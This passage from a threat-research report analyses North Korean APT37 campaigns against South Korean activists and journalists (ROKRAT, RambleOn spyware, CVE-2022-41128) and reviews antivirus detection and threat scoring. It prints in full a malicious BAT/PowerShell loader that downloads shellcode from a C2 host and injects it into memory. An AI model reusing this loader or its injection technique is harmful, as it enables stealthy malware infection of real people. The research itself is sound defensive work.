The email contains a HWP Doc which has an embedded OLE object in the form of a BAT script. Once the user clicks on the OLE object, the BAT script executes which in turn creates a PowerShell-based reflective DLL injection attack on the victim’s machine. The payload is loaded into memory from:
https://[.]work3[.]b4a[.]app/Since the operation loads malicious code directly into memory, there is very little interaction on disk which can create little noise and allows the attacker to be relatively stealthy. The HWP document attached contains an OLE object (batch file) which runs. There is a text prompt aimed to get user to
click. Once clicked the BAT script executes, which is as follows:
Filename: 327.batSHA256: 5fec6e533fb9741997530a3d43b60ee44e2e6dc0fd443ef135b9d311b73d92a8
@echo off
IF EXIST "%PROGRAMFILES(X86)%" (set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe")
ELSE (set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe")
start "" %pspath% -command "$ttms="$eruk2=""""246B6B79343D275B446C6C496D706F727428227573657233322E646C6C22295D2
07075626C6963207374617469632065787465726E20626F6F6C2053686F7757696E646F7728696E742068616E646C652C20696E742073746
17465293B273B246D6D79343D4164642D54797065202D4D656D626572446566696E6974696F6E20246B6B7934202D4E616D6520226B6B793
422202D50617373546872753B246D6D79343A3A53686F7757696E646F7728285B53797374656D2E446961676E6F73746963732E50726F636
573735D3A3A47657443757272656E7450726F636573732829207C204765742D50726F63657373292E4D61696E57696E646F7748616E646C6
52C2030293B246179343D4765742D576D694F626A6563742057696E33325F50726F63657373202D66696C74657220224E616D65206C696B6
520274877702527223B246279343D246179342E4E616D653B246379343D246179342E436F6D6D616E644C696E653B69662824627934297B2
46479343D222F63207461736B6B696C6C202F66202F696D20222B246279343B636D6420246479343B776169742D70726F636573732024627
9342E53706C697428275C2E27295B2D325D3B246579343D246379342E53706C697428272227292E636F756E743B696628246379345B305D2
02D657120272227297B69662824657934202D65712033297B246679343D246379342E53706C697428272227295B325D2E53706C697428272
027295B315D3B7D656C736569662824657934202D65712035297B246679343D246379342E53706C697428272227295B335D3B7D7D656C736
57B69662824657934202D65712033297B246679343D246379342E53706C697428272227295B315D3B7D656C73657B246679343D246379342
E53706C697428272027295B315D3B7D7D246779343D222222222B24656E763A54454D502B225C68686272676F66362E746D70222B2222222
23B246879343D222222222B24656E763A54454D502B225C3332372E626174222B222222223B246979343D222222222B246679342B2222222
23B246479343D222F6320636F7079202F7920222B246779342B2220222B246979343B24706579343D303B24707379343D2730273B646F7B2
4706579342B2B3B24707379343D636D6420246479343B736C65657020313B6966282470657934202D65712035297B627265616B3B7D7D776
8696C652824707379342E5472696D28295B305D202D6E6520273127293B737461727420246979343B7D246A79343D22636D64202F6320646
56C202F6620222B20246779343B636D6420246A79343B246A79343D22636D64202F632064656C202F6620222B20246879343B636D6420246
A79343B5B4E65742E53657276696365506F696E744D616E616765725D3A3A536563757269747950726F746F636F6C3D5B456E756D5D3A3A5
46F4F626A656374285B4E65742E536563757269747950726F746F636F6C547970655D2C2033303732293B246C79343D275B446C6C496D706
F727428226B65726E656C33322E646C6C22295D7075626C6963207374617469632065787465726E20496E7450747220476C6F62616C416C6
C6F632875696E7420622C75696E742063293B273B24623D4164642D54797065202D4D656D626572446566696E6974696F6E20246C7934202
D4E616D6520224141412220202D50617373546872753B246D7934203D20275B446C6C496D706F727428226B65726E656C33322E646C6C222
95D7075626C6963207374617469632065787465726E20626F6F6C205669727475616C50726F7465637428496E7450747220612C75696E742
0622C75696E7420632C6F757420496E745074722064293B273B246B79343D4164642D54797065202D4D656D626572446566696E6974696F6
E20246D7934202D4E616D65202241414222202D50617373546872753B2463203D204E65772D4F626A6563742053797374656D2E4E65742E5
76562436C69656E743B24643D2268747470733A2F2F776F726B332E6234612E6170702F646F776E6C6F61642E68746D6C3F69643D3838267
365617263683D545568334D3078455A334E50517A52345445524664325A48536E5A61534774315A45644761574A485658464C617A6B77595
5645765575A4965476C694D6C49315447355361466C746547773D223B246E79343D275B446C6C496D706F727428226B65726E656C33322E6
46C6C22295D7075626C6963207374617469632065787465726E20496E745074722043726561746554687265616428496E7450747220612C7
5696E7420622C496E7450747220632C496E7450747220642C75696E7420652C496E745074722066293B273B247179343D4164642D5479706
5202D4D656D626572446566696E6974696F6E20246E7934202D4E616D65202242424222202D50617373546872753B246F79343D275B446C6
C496D706F727428226B65726E656C33322E646C6C22295D7075626C6963207374617469632065787465726E20496E7450747220576169744
66F7253696E676C654F626A65637428496E7450747220612C75696E742062293B273B247479343D4164642D54797065202D4D656D6265724
46566696E6974696F6E20246F7934202D4E616D65202244444422202D50617373546872753B24653D3131323B646F207B2020747279207B2
024632E486561646572735B22757365722D6167656E74225D203D2022757575757575757575223B247079343D24632E446F776E6C6F61644
4617461282464293B24757934203D2024623A3A476C6F62616C416C6C6F63283078303034302C20247079342E4C656E6774682B307831303
0293B24727934203D20303B246B79343A3A5669727475616C50726F7465637428247579342C20247079342E4C656E6774682B30783130302
C20307834302C205B7265665D24727934293B666F7220282468203D20303B2468202D6C7420247079342E4C656E6774683B24682B2B29207
B5B53797374656D2E52756E74696D652E496E7465726F7053657276696365732E4D61727368616C5D3A3A577269746542797465282475793
42C2024682C20247079345B24685D293B7D3B7472797B7468726F7720313B7D63617463687B247379343D247179343A3A437265617465546
87265616428302C302C247579342C302C302C30293B247479343A3A57616974466F7253696E676C654F626A65637428247379342C2035303
02A31303030293B7D3B24653D3232323B7D63617463687B736C65657020323B24652B2B3B7D7D7768696C65282465202D6C7420313134293
2022_2_6-”20th_Presidential Election”4B"""";
$blwp="""""";
for($i=0;$i -le $eruk2.Length-2;$i=$i+2){$NTMO=$eruk2[$i]+$eruk2[$i+1];$blwp= $blwp+[char]([convert]::toint16($N
TMO,16));};
Invoke-Command -ScriptBlock ([Scriptblock]::Create($blwp));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($ttms));”In order to decode these campaigns quickly, I developed an open-source tool to support the decoding of these payloads here (https://github.com/0x0v1/MalwareRETools/blob/main/APT37/ROKRAT/ROKRATPSDecoder.py?ref=0x0v1.com). It simply decodes the hexadecimal values in the input using the extract_hexadecimal_value function, converting them into ASCII characters. The decoded output results in this:
$kky4='[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int state);';
$mmy4=Add-Type -MemberDefinition $kky4 -Name "kky4" -PassThru;
$mmy4::ShowWindow(([System.Diagnostics.Process]::GetCurrentProcess() | Get-Process).MainWindowHandle, 0);
$ay4=Get-WmiObject Win32_Process -filter "Name like 'Hwp%'";
$by4=$ay4.Name;
$cy4=$ay4.CommandLine;
if($by4){$dy4="/c taskkill /f /im "+$by4;
cmd $dy4;
wait-process $by4.Split('\.')[-2];
$ey4=$cy4.Split('"').count;if($cy4[0] -eq '"')
{if($ey4 -eq 3){$fy4=$cy4.Split('"')[2].Split(' ')[1];}
elseif($ey4 -eq 5){$fy4=$cy4.Split('"')[3];}}
else{
if($ey4 -eq 3){$fy4=$cy4.Split('"')[1];}
else{$fy4=$cy4.Split(' ')[1];}}
$gy4=""""+$env:TEMP+"\hhbrgof6.tmp"+"""";
$hy4=""""+$env:TEMP+"\327.bat"+"""";
$iy4=""""+$fy4+"""";
$dy4="/c copy /y "+$gy4+" "+$iy4;$pey4=0;
$psy4='0';
do{
$pey4++;
$psy4=cmd $dy4;
sleep 1;
if($pey4 -eq 5)
{break;}}
while($psy4.Trim()[0] -ne '1');
start $iy4;}
$jy4="cmd /c del /f "+ $gy4;
cmd $jy4;
$jy4="cmd /c del /f "+ $hy4;
cmd $jy4;
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$ly4='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $ly4 -Name "AAA" -PassThru;
$my4 = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr
d);';
$ky4=Add-Type -MemberDefinition $my4 -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="https://work3.b4a.app/download.html?id=88&search=TUh3M0xEZ3NPQzR4TERFd2ZHSnZaSGt1ZEd
GaWJHVXFLazkwYUdWeWZIeGliMlI1TG5SaFlteGw=";
$ny4='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint
e,IntPtr f);';
$qy4=Add-Type -MemberDefinition $ny4 -Name "BBB" -PassThru;
$oy4='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint b);';
$ty4=Add-Type -MemberDefinition $oy4 -Name "DDD" -PassThru;
$e=112;
do {
try { $c.Headers["user-agent"] = "uuuuuuuuu";
$py4=$c.DownloadData($d);
$uy4 = $b::GlobalAlloc(0x0040, $py4.Length+0x100);
2022_2_6-”20th_Presidential Election”5$ry4 = 0;
$ky4::VirtualProtect($uy4, $py4.Length+0x100, 0x40, [ref]$ry4);
for ($h = 0;$h -lt $py4.Length;$h++) {[System.Runtime.InteropServices.Marshal]::WriteByte($uy4, $h, $py4[$h]);};
try{throw 1;}
catch{$sy4=$qy4::CreateThread(0,0,$uy4,0,0,0);
$ty4::WaitForSingleObject($sy4, 500*1000);};$e=222;}
catch{sleep 2;$e++;}}while($e -lt 114);A very similar sample described here: Malicious HWP Files with BAT Scripts Being Distributed Actively (North Korea/National Defense/Broadcasting) - ASEC BLOG (ahnlab.com).
At the time of researching, the shellcode stager was down, so unable to pull the shellcode that is loaded into memory.
https://work3[.]b4a[.]app/download.html?id=88&search=TUh3M0xEZ3NPQzR4TERFd2ZHSnZaSGt1ZEdGaWJHVXFLazkwYUdWeWZIeGliMlI1TG5SaFlteGw=The sample utilising Add-Type cmdlet to add definitions of classes. First it creates this class called kky4:
$kky4='[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int state);';
$mmy4=Add-Type -MemberDefinition $kky4 -Name "kky4" -PassThru;
$mmy4::ShowWindow(([System.Diagnostics.Process]::GetCurrentProcess() | Get-Process).MainWindowHandle, 0)When Add-Type cmdlet is executed, CSC.exe (Visual C# Command-Line compiler) is invoked on the host by PowerShell, this is a notable TTP to observe on victims (Powershell.exe → CSC.exe → cvtres.exe). CSC is used to compile this class definition into an assembly to be used by the PowerShell script. A temporary file is created inside %appdata%\local\temp with the extension .cmdline. In this case, the sample creates this file:
C:\Users\Louise\AppData\Local\Temp\uzicvxsd\uzicvxsd.cmdline:
/t:library /utf8output /R:"System.dll" /R:"C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Management.Automati
on\v4.0_3.0.0.0__31bf3856ad364e35\System.Management.Automation.dll" /R:"System.Core.dll" /out:"C:\Users\Louise\A
ppData\Local\Temp\uzicvxsd\uzicvxsd.dll" /debug- /optimize+ /warnaserror /optimize+ "C:\Users\Louise\AppData\Lo
cal\Temp\uzicvxsd\uzicvxsd.0.cs"Since all the files are removed once the Add-Type terminates, this attack methodology allows for a relatively low file impact on the disk, supporting the attackers obfuscation. The script utilising WMI to looks for HWP and kill the process. This is a notable pattern since this is not common. It then performs some cleanup operations on two files, hhbrgof6.tmp & 327.bat.
$ay4=Get-WmiObject Win32_Process -filter "Name like 'Hwp%'";
$by4=$ay4.Name;
$cy4=$ay4.CommandLine;
if($by4){$dy4="/c taskkill /f /im "+$by4;
cmd $dy4;
wait-process $by4.Split('\.')[-2];
$ey4=$cy4.Split('"').count;if($cy4[0] -eq '"')
{if($ey4 -eq 3){$fy4=$cy4.Split('"')[2].Split(' ')[1];}
elseif($ey4 -eq 5){$fy4=$cy4.Split('"')[3];}}
else{
2022_2_6-”20th_Presidential Election”6if($ey4 -eq 3){$fy4=$cy4.Split('"')[1];}
else{$fy4=$cy4.Split(' ')[1];}}
$gy4=""""+$env:TEMP+"\hhbrgof6.tmp"+"""";
$hy4=""""+$env:TEMP+"\327.bat"+"""";
$iy4=""""+$fy4+"""";
$dy4="/c copy /y "+$gy4+" "+$iy4;
$pey4=0;
$psy4='0';
do{
$pey4++;
$psy4=cmd $dy4;
sleep 1;
if($pey4 -eq 5)
{break;}}
while($psy4.Trim()[0] -ne '1');
start $iy4;}
$jy4="cmd /c del /f "+ $gy4;
cmd $jy4;
$jy4="cmd /c del /f "+ $hy4;
cmd $jy4;They then set SSL/TLS secure channel using TLS12:
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072)Followed by the further creation of additional classes this time importing Kernel32 in order to access GlobalAlloc and VirtualProtect methods:
$ly4='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $ly4 -Name "AAA" -PassThru;
$my4 = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d);';
$ky4=Add-Type -MemberDefinition $my4 -Name "AAB" -PassThru;The C2 is declared to variable. They then allocate memory for the shellcode:
$uy4 = $b::GlobalAlloc(0x0040, $py4.Length+0x100)Followed by utilising VirtualProtect to make the memory section executable.
$ky4::VirtualProtect($uy4, $py4.Length+0x100, 0x40, [ref]$ry4);And lastly, writing the bytes from the downloaded assembly, creating a threat for the executable code and calls WaitForSingleObject to wait for the thread to end.
or ($h = 0;$h -lt $py4.Length;$h++) {[System.Runtime.InteropServices.Marshal]::WriteByte($uy4, $h, $py4[$h]);};Upon completion, malicious shellcode containing ROKRAT will be executed in memory. Sample: 5fec6e533fb9741997530a3d43b60ee44e2e6dc0fd443ef135b9d311b73d92a8
The “SuperBear” campaign
On 8/28/2023, one of the organizations I worked with in this study sent a sample to me with a highly targeted content lure. The journalist received an email from an activist who was contacted by an address impersonating a member of the organization with a malicious document. The document was in .LNK form, and upon execution loaded a malicious powershell command and a legitimate DOCX related to the organization. I documented the analysis here:
5.2.2: OS X malware campaigns
In the study, I did not identify any instances of OS X malware. This absence is attributed to the limited usage of Mac systems within the organizations I collaborated with, coupled with the tendency of threat actors to generally not target Mac users. Nonetheless, this does not imply that there are no attacks against activists in South Korea who utilize MacBooks. It is essential to acknowledge that the security landscape is dynamic, and while I dataset did not capture OS X-related threats, vigilance and comprehensive security measures remain crucial for all operating systems.
5.2.3: Mobile malware campaigns
RambleOn Spyware
In 2022, I identified an Android malware campaign I classified as RambleOn. The full report of this analysis can be found here:

This was a highly notable campaign from North Korean threat actors targeting journalists who were reporting on North Korean affairs. I discussed this malware finding and research at RightsCon 2022 & the Digital Rights in the Asia-Pacific (DRAPAC) Assembly 2022. Below demonstrates a brief visualization of how the malware operated:

APT37’s engineering of ROKRAT & RambleOn Android malware
Initial sightings of ROKRAT in 2017 revealed its primary function as a backdoor and dropper, facilitating remote access to devices and deploying additional payloads. By 2019, ROKRAT had undergone significant re-engineering to incorporate enhanced spyware functionalities, such as data theft of SMS messages and audio recordings, alongside an updated command and control (C2) mechanism. This transition from a simple backdoor/dropper to a sophisticated spyware underscores the continuous development and distribution of Android-based malware by APT37. This evolution forms the basis for classifying this malware as RambleOn, highlighting the increasing focus of the threat actors on deploying Android malware with advanced spying capabilities.
Further research was conducted on this malware and it's evolution found in my report "The evolution of North Korea Android spyware" which breaks down a technical analysis of its evolution:

5.3: CVEs
In the research I identified CVE-2022-41128 being utilized to attempt to compromise a number of organizations worked with in this study.
CVE-2022-41128 received a patch from Microsoft on November 8, 2022. Microsoft's statement regarding the vulnerability indicates that it necessitates a user with an affected version of Windows accessing a malicious server. The exploit would require the hosting of a specially crafted server share or website. However, the attacker would not have the means to compel users to visit this specific server share or website directly. Instead, they would need to persuade users, typically through enticing email or chat messages, to access the server share or website voluntarily.
Google researchers have identified that the vulnerability resides within "jscript9.dll," the JavaScript engine of Internet Explorer. This vulnerability can be leveraged to execute arbitrary code when rendering a website controlled by the attacker.
In parallel, Google researchers noted that multiple South Korean users had submitted malicious Microsoft Office documents to VirusTotal. These documents, were similar to those I recovered in my initial sighting of the attack and submission to Google. These documents employed themes related to politics and education in South Korea to lure victims and initiate the download of a rich text file (RTF) remote template, subsequently fetching remote HTML content.
To enable the download of the remote RTF template, users must disable protected view on the document. The exploit verifies the setting of a cookie before launch and communicates with the C2 server both before and after execution. The delivered shellcode utilizes a custom hashing algorithm to resolve Windows APIs. Additionally, it eradicates all evidence of exploitation by clearing the Internet Explorer cache and history before proceeding to download the next stage.
Despite extensive investigation, researchers were unable to ascertain the final payload of the campaign.
In my analysis, I identified two documents which contained the following lures:

Once downloaded and opened, the document would perform the template injection attack from domain ‘ms-office[.]services’.
The samples I identified in the study were as follows:
Filename |
전례 없는 강공 도발 설문지.doc |
MD5 |
44b3f46a370faf94cc51386b4ccaab83
|
SHA1 |
5de4215ba91bd52ae7371a049c23c8239302f3a5 |
SHA256 |
c49b4d370ad0dcd1e28ee8f525ac8e3c12a34cfcf62ebb733ec74cca59b29f82 |
Filename |
인권 설문지.docx |
MD5 |
83b97826c43808c5caa1b69c9c7cbeb0
|
SHA1 |
375f71617fa5171a7ed24dacc1fd7f632a55eaab |
SHA256 |
6e3d7cdb6a506eba10f719c2ad5e5ef3d9a6bc84fb14789aa7c871200aa52816 |
5.4: AV detection effectiveness
Malware threat detection and effectiveness with malware concerned with Korean peninsula appears to be a malware an under represented region by big tech. I argue that since a large amount of big tech’ organizations that are focused on AV & threat detection are less concerned with threats by threat actors in the region who are targeting civil society groups. With threat actors such as Lazarus group, which are originating from the same region as many threat actors targeting South Korean civic groups, detection efficacy is much higher. This appears to be due to the fact that groups like Lazarus group are targeting the west. Thus, it is not unreasonable to suggest that AV vendors are primarily focused on threat actors targeting the west than minority groups in regions such as South Korea. The purpose of this study is ultimately to highlight the need for more focused threat intelligence research on civil society groups in South Korea in order to protect them. In my research, I identified a total of 23 malicious payloads. Out of the 23 malicious payloads, at the time of writing June 2024, 15 were identified by multiple antivirus vendors whilst 8 had been undetected. If I look at the 7 payloads identified in I RambleOn research, they currently (June 2024) have an average of 24.57/63.57 detection rate across Anti-Virus vendors. This however, has not always been the case.
When I published research in December 2022, the detection rate for AV vendors on the malicious payloads were typically less than 5. Below, shows the increase in detection efficiency for this payload.


These findings not only resulted in the discovery on a new novel Android malware targeting civil society in South Korea from a Nation State sponsored actor, but also increase Anti-virus efficiency to detect and response to such threats. Since this research was conducted by one individual, this shows the power of working directly with those at risk and performing deep technical threat research. I believe that this is an under-funded and resourced area of civil society that requires further attention. This example presents the argument that big technology organizations like Google and Microsoft may not be able to best defend those as risks if they are not actively detecting the threats and mitigating them. The solution requires non-profit organizations to build out threat research programs to best respond to threats to civil society.
5.5: Content analysis

In the 101 events I recorded during this study, a total of 98 of them were initiated by email to the CSO’s I worked with. 2 of the events were mobile phone messages. In an analysis of the content of the initial communication content analysis by threat actors, whereby the threat actor sought to delivery or socially engineer the victim, I found that the majority of initial delivery content was in relation to technical support. Many of these technical support emails were in relation a threat campaign ran by a threat group I track as UCID902, which I will discuss further in the next section of this report. In all cases of technical support emails, I saw these campaigns being of mass distribution. This is indicated by my observation of the same campaign across CSO’s I worked with, in addition to observations on threat intelligence platforms such as Virus Total & URLScan. The second and third major category for email contents I observed were in relation to politics or government (in majority North Korea related issues) & civil society/human rights issues in relation to North Korea. Generally, I saw these campaigns as being highly targeted and unique across victims. Only in a few cases of the politics, government, civil society & human rights related emails, I saw multiple victims receiving the same email. Below, I have included some example the content of these emails for review.
6: Technical sophistication
During the course of this study, I sought to utilize Citizen Lab’s Targeted Threat Index scoring to support us in I data analysis (https://citizenlab.ca/2013/10/targeted-threat-index/). The Target Threat Index (TTI) is a tool designed to assess the risk of targeted digital threats against civil society organizations and individuals. The TTI is particularly relevant for groups such as human rights defenders, journalists, and activists who often face sophisticated cyber attacks.
TTI aims to provide a systematic way to quantify and understand the risk of targeted digital threats. This helps organizations and individuals to:
- Assess Their Vulnerability: Understand their susceptibility to different types of digital attacks.
- Prioritize Defenses: Allocate resIces and implement measures to protect against the most significant threats.
- Raise Awareness: Highlight the digital risks faced by civil society to foster broader awareness and support.
TTI score is calculated based on a range of factors, including:
- Threat Actor Capability: The skill and resources available to the potential attackers. This includes their ability to use sophisticated malware, perform social engineering attacks, and exploit vulnerabilities.
- Targeting Customization: How likely a particular individual or organization is to be targeted. This can be influenced by the nature of their work, their public profile, and the value of the information they handle.
- Technical Sophistication: The current level of cybersecurity measures in place. This considers factors such as the use of encryption, secure communications practices, and the presence of cybersecurity training.
Using TTI mapping, I calculate the TTI scores based off the following values:
Value |
Description |
0 |
Not targeted, e.g. spam or financially motivated |
1 |
Targeted but not customized. Sent with a message that is |
2 |
Targeted and poorly customized. Content is generally |
3 |
Targeted and customized. May use a real |
4 |
Targeted and well-customized. Uses a real |
5 |
Targeted and highly customized using sensitive data. |
These values, can then be multiplied by a technical sophistication multiplier using the following schema:
Value |
Description |
1 |
The sample contains no code protection such as
packing, |
1.25 |
The sample contains a simple method of protection, such as |
1.5 |
The sample contains multiple minor code protection |
1.75 |
The sample contains minor code protection techniques |
2 |
The sample contains multiple advanced protection |

In the study, the 101 events I recorded across 2021, 2022 & 2023 I assessed and classified them with a TTI score. I found that the majority of the events were targeted towards the victims I worked with. I found that the majority of the threats are either not customized or poorly customized. This suggests that attackers toward civil society groups in South Korea generally use broad, non-specific techniques to compromise them. There are however a significant portion of the threats that are customized, with a small number being highly sophisticated and tailored to compromise the victims using sensitive or acquired data. This distribution indicates a varied threat landscape for civil society in South Korea, where different levels of attacker sophistication are present based on the threat actor.

Further analysis into the technical sophistication multipliers; I found a majority of the attacks did not hold much technical sophistication. These generally consisted of non-technically sophisticated samples or events that did not contain a malware sample. 9 events contained sophistication multipliers with 5 events being highly advanced. Generally I found that in highly sophisticated instances of attack, the malware sample was customized specifically for that campaign & generally was novel. Indicating a significant amount of effort inputted by the threat actors for the attack. Additionally, 2 events exhibited minor code protections, while 2 others employed simple protection measures.
I found that attacks conducted by known threat groups, such as APT37 & Kimsusky, generally contained highly sophisticated malware operations. Whilst more generic credential harvesting campaigns such as that conducted by UCID902 (discussed later in this report), were broad and generic. This speaks to the varied degree of sophisticated attacks targeting civil society groups in South Korea from threat actors with different modus-operandi’s or tasking.
